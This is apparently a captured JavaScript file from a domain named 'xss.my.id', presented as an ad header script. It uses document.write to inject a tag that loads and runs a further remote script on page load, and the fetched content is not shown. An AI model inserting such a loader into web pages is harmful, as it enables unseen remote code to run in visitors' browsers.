

--- FILE ---
content_type: text/javascript
request_url: https://xss.my.id/ads/head.js
body_size: 10
content:
var version = Math.floor(Math.random() * 99999);
document.write('<script type="text/javascript" src="https://xss.my.id/ads/headcode.js?v='+version+'"><\/script>');
